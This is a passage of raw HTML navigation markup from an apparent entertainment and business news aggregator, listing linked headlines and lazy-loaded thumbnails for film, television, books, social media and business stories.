                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/the-worst-blockbusters-of-2025/">The Worst Blockbusters of 2025</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/10-romantic-movie-masterpieces-with-great-acting-ranked/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="10 Romantic Movie Masterpieces With Great Acting, Ranked" title="10 Romantic Movie Masterpieces With Great Acting, Ranked" decoding="async" data-src="https://static0.colliderimages.com/wordpress/wp-content/uploads/2025/11/while-you-were-sleeping-sandra-bullock-bill-pullman-1.jpeg?q=70&amp;fit=crop&amp;w=825&amp;dpr=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/10-romantic-movie-masterpieces-with-great-acting-ranked/">10 Romantic Movie Masterpieces With Great Acting, Ranked</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4483 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/television/">Television</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="143" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/greys-anatomy-season-22-jamie-lynn-sigler-joins-abc-series-as-doctor-with-ms/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Grey&#8217;s Anatomy: Season 22; Jamie-Lynn Sigler Joins ABC Series as Doctor with MS" title="Grey&#8217;s Anatomy: Season 22; Jamie-Lynn Sigler Joins ABC Series as Doctor with MS" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/179433_0023-590x472.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/greys-anatomy-season-22-jamie-lynn-sigler-joins-abc-series-as-doctor-with-ms/">Grey&#8217;s Anatomy: Season 22; Jamie-Lynn Sigler Joins ABC Series as Doctor with MS</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/his-hers-netflix-releases-trailer-poster-photos-from-new-thriller-series/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="His &amp; Hers: Netflix Releases Trailer, Poster &amp; Photos from New Thriller Series" title="His &amp; Hers: Netflix Releases Trailer, Poster &amp; Photos from New Thriller Series" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/netflix20251211h2-590x266.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/his-hers-netflix-releases-trailer-poster-photos-from-new-thriller-series/">His &amp; Hers: Netflix Releases Trailer, Poster &amp; Photos from New Thriller Series</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/tracker-season-three-kathleen-robertson-mark-engelhardt-cast-in-cbs-drama-series/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tracker: Season Three; Kathleen Robertson &amp; Mark Engelhardt Cast in CBS Drama Series" title="Tracker: Season Three; Kathleen Robertson &amp; Mark Engelhardt Cast in CBS Drama Series" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/3121953_0929b-590x393.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/tracker-season-three-kathleen-robertson-mark-engelhardt-cast-in-cbs-drama-series/">Tracker: Season Three; Kathleen Robertson &amp; Mark Engelhardt Cast in CBS Drama Series</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/extracted-season-two-preview-fox-reveals-contestants-and-families-for-survivalist-series/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Extracted: Season Two Preview; FOX Reveals Contestants and Families for Survivalist Series" title="Extracted: Season Two Preview; FOX Reveals Contestants and Families for Survivalist Series" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/Ext-S2_Day2-MB_00115-590x393.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/extracted-season-two-preview-fox-reveals-contestants-and-families-for-survivalist-series/">Extracted: Season Two Preview; FOX Reveals Contestants and Families for Survivalist Series</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/zillow-gone-wild-castle-impossible-hgtv-series-renewed-wild-vacation-rentals-ordered/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Zillow Gone Wild, Castle Impossible: HGTV Series Renewed, Wild Vacation Rentals Ordered" title="Zillow Gone Wild, Castle Impossible: HGTV Series Renewed, Wild Vacation Rentals Ordered" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/jack_mcbrayer_zillow_gone_wild_2-590x331.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/zillow-gone-wild-castle-impossible-hgtv-series-renewed-wild-vacation-rentals-ordered/">Zillow Gone Wild, Castle Impossible: HGTV Series Renewed, Wild Vacation Rentals Ordered</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/tuesday-tv-ratings-doc-ncis-will-trent-nba-basketball-wwe-nxt/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tuesday TV Ratings: Doc, NCIS, Will Trent, NBA Basketball, WWE NXT" title="Tuesday TV Ratings: Doc, NCIS, Will Trent, NBA Basketball, WWE NXT" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2025/12/Doc_S2-Ep207-0713-590x393.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/tuesday-tv-ratings-doc-ncis-will-trent-nba-basketball-wwe-nxt/">Tuesday TV Ratings: Doc, NCIS, Will Trent, NBA Basketball, WWE NXT</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4480 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/books/">Books</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="140" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/remember-that-day-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="REMEMBER THAT DAY | Kirkus Reviews" title="REMEMBER THAT DAY | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/kir_images/icons/like.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/remember-that-day-kirkus-reviews/">REMEMBER THAT DAY | Kirkus Reviews</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/most-anticipated-historical-fiction-books-of-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Most Anticipated Historical Fiction Books of 2026" title="Most Anticipated Historical Fiction Books of 2026" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2025/11/the-intrigue-300x0.jpg.optimal.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/most-anticipated-historical-fiction-books-of-2026/">Most Anticipated Historical Fiction Books of 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/the-florentine-entanglement-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="THE FLORENTINE ENTANGLEMENT | Kirkus Reviews" title="THE FLORENTINE ENTANGLEMENT | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/user-media/titles/title/cover/0d26fa01d6e44ae3b413d861e72c6ffe/f85996191a494a738e63cdf22ad50431.jpg.300x0_q85_autocrop.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/the-florentine-entanglement-kirkus-reviews/">THE FLORENTINE ENTANGLEMENT | Kirkus Reviews</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/secret-powers-and-dark-academic-thrills-new-ya-book-releases-for-january-14-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Secret Powers and Dark Academic Thrills: New YA Book Releases for January 14, 2026" title="Secret Powers and Dark Academic Thrills: New YA Book Releases for January 14, 2026" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2025/12/the-last-bookstore-on-earth-300x0.jpg.optimal.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/secret-powers-and-dark-academic-thrills-new-ya-book-releases-for-january-14-2026/">Secret Powers and Dark Academic Thrills: New YA Book Releases for January 14, 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/philosophy-of-writing-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="PHILOSOPHY OF WRITING | Kirkus Reviews" title="PHILOSOPHY OF WRITING | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/kir_images/icons/like.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/philosophy-of-writing-kirkus-reviews/">PHILOSOPHY OF WRITING | Kirkus Reviews</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/book-riots-deals-of-the-day-for-january-14-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Book Riot&#8217;s Deals of the Day for January 14, 2026" title="Book Riot&#8217;s Deals of the Day for January 14, 2026" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2026/01/deals-011425.jpg.optimal.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/book-riots-deals-of-the-day-for-january-14-2026/">Book Riot&#8217;s Deals of the Day for January 14, 2026</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4489 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/social-media/">Social Media</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="148" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/tiktok-still-faces-expulsion-from-the-us/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="TikTok Still Faces Expulsion From the US" title="TikTok Still Faces Expulsion From the US" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/tiktok-still-faces-expulsion-from-the-us/">TikTok Still Faces Expulsion From the US</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/ftc-announces-appeal-in-meta-antitrust-case/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="FTC Announces Appeal in Meta Antitrust Case" title="FTC Announces Appeal in Meta Antitrust Case" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/ftc-announces-appeal-in-meta-antitrust-case/">FTC Announces Appeal in Meta Antitrust Case</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/making-the-creepy-crawly-clickable-how-to-win-at-pest-control-social-media-social-media-explorer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Making the &#8220;Creepy-Crawly&#8221; Clickable: How to Win at Pest Control Social Media &#8211; Social Media Explorer" title="Making the &#8220;Creepy-Crawly&#8221; Clickable: How to Win at Pest Control Social Media &#8211; Social Media Explorer" decoding="async" data-src="https://socialmediaexplorer.com/wp-content/uploads/2026/01/Making-the-Creepy-Crawly-Clickable-How-to-Win-at-Pest-Control-Social-Media.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/making-the-creepy-crawly-clickable-how-to-win-at-pest-control-social-media-social-media-explorer/">Making the &#8220;Creepy-Crawly&#8221; Clickable: How to Win at Pest Control Social Media &#8211; Social Media Explorer</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/ai-voice-agents-how-to-get-started-social-media-examiner/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="AI Voice Agents: How to Get Started : Social Media Examiner" title="AI Voice Agents: How to Get Started : Social Media Examiner" decoding="async" data-src="https://www.socialmediaexaminer.com/wp-content/uploads/2026/01/AI_Explored_89_1aPRIMARY.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/ai-voice-agents-how-to-get-started-social-media-examiner/">AI Voice Agents: How to Get Started : Social Media Examiner</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/meta-appoints-former-trump-staffer-as-vp/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Meta Appoints Former Trump Staffer as VP" title="Meta Appoints Former Trump Staffer as VP" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/meta-appoints-former-trump-staffer-as-vp/">Meta Appoints Former Trump Staffer as VP</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/meta-says-its-removed-540k-teen-accounts-in-australia/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Meta Says It’s Removed 540K Teen Accounts in Australia" title="Meta Says It’s Removed 540K Teen Accounts in Australia" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/meta-says-its-removed-540k-teen-accounts-in-australia/">Meta Says It’s Removed 540K Teen Accounts in Australia</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-69938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69938 bgnav" data-item-row="default" ><a href="https://influencerworlddaily.com/category/cover-story/">Cover Story</a></li>
<li id="menu-item-4490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4490 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>Contact</a>
<ul class="sub-menu">
	<li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/about/"><i  class='jeg_font_menu_child fa fa-eye'></i>About</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header full">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_nav_icon">
    <a href="#" class="toggle_btn jeg_mobile_toggle">
    	<span></span><span></span><span></span>
    </a>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-4417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4417 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/"><i  class='jeg_font_menu fa fa-home'></i>Home</a></li>
<li id="menu-item-4479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4479 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/business-2/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="137" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/jamie-dimon-says-hed-have-no-issue-paying-higher-taxes-if-it-actually-went-to-the-people-who-need-it-right-now-it-just-goes-to-the-washington-swamp-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jamie Dimon says he&#8217;d have no issue paying higher taxes if it actually went to the people who need it—right now it just goes to the Washington &#8216;swamp&#8217; | Fortune" title="Jamie Dimon says he&#8217;d have no issue paying higher taxes if it actually went to the people who need it—right now it just goes to the Washington &#8216;swamp&#8217; | Fortune" decoding="async" fetchpriority="high" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-2256822918.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/jamie-dimon-says-hed-have-no-issue-paying-higher-taxes-if-it-actually-went-to-the-people-who-need-it-right-now-it-just-goes-to-the-washington-swamp-fortune/">Jamie Dimon says he&#8217;d have no issue paying higher taxes if it actually went to the people who need it—right now it just goes to the Washington &#8216;swamp&#8217; | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/7-ways-europe-could-hurt-the-u-s-if-trump-doesnt-back-down-over-greenland-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="7 ways Europe could hurt the U.S. if Trump doesn&#8217;t back down over Greenland | Fortune" title="7 ways Europe could hurt the U.S. if Trump doesn&#8217;t back down over Greenland | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-2256840730.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/7-ways-europe-could-hurt-the-u-s-if-trump-doesnt-back-down-over-greenland-fortune/">7 ways Europe could hurt the U.S. if Trump doesn&#8217;t back down over Greenland | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/nvidia-founder-tells-students-their-high-expectations-may-make-it-hard-for-them-to-succeed-i-wish-upon-you-ample-doses-of-pain-and-suffering-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Nvidia founder tells students their high expectations may make it hard for them to succeed: &#8216;I wish upon you ample doses of pain and suffering&#8217; | Fortune" title="Nvidia founder tells students their high expectations may make it hard for them to succeed: &#8216;I wish upon you ample doses of pain and suffering&#8217; | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2024/03/GettyImages-1662849007-e1710330465753.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/nvidia-founder-tells-students-their-high-expectations-may-make-it-hard-for-them-to-succeed-i-wish-upon-you-ample-doses-of-pain-and-suffering-fortune/">Nvidia founder tells students their high expectations may make it hard for them to succeed: &#8216;I wish upon you ample doses of pain and suffering&#8217; | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/dedollarization-is-dead-investors-discount-trumps-dramas-as-they-pile-into-u-s-assets-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘Dedollarization’ is dead: Investors discount Trump&#8217;s dramas as they pile into U.S. assets | Fortune" title="‘Dedollarization’ is dead: Investors discount Trump&#8217;s dramas as they pile into U.S. assets | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-2255820567.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/dedollarization-is-dead-investors-discount-trumps-dramas-as-they-pile-into-u-s-assets-fortune/">‘Dedollarization’ is dead: Investors discount Trump&#8217;s dramas as they pile into U.S. assets | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/behind-the-defections-from-mira-muratis-thinking-machines-money-compute-constraints-and-a-lack-of-clarity-on-products-and-business-model-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Behind the defections from Mira Murati&#8217;s Thinking Machines: money, compute constraints, and a lack of clarity on products and business model | Fortune" title="Behind the defections from Mira Murati&#8217;s Thinking Machines: money, compute constraints, and a lack of clarity on products and business model | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-1258711555-e1768562304350.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/behind-the-defections-from-mira-muratis-thinking-machines-money-compute-constraints-and-a-lack-of-clarity-on-products-and-business-model-fortune/">Behind the defections from Mira Murati&#8217;s Thinking Machines: money, compute constraints, and a lack of clarity on products and business model | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/allan-klepfisz-championing-humanity-through-music-culture-and-the-artists-who-shape-our-world/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Allan Klepfisz: Championing Humanity Through Music, Culture, and the Artists Who Shape Our World" title="Allan Klepfisz: Championing Humanity Through Music, Culture, and the Artists Who Shape Our World" decoding="async" data-src="https://influencerworlddaily.com/wp-content/uploads/2026/01/IMG_0830-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/allan-klepfisz-championing-humanity-through-music-culture-and-the-artists-who-shape-our-world/">Allan Klepfisz: Championing Humanity Through Music, Culture, and the Artists Who Shape Our World</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
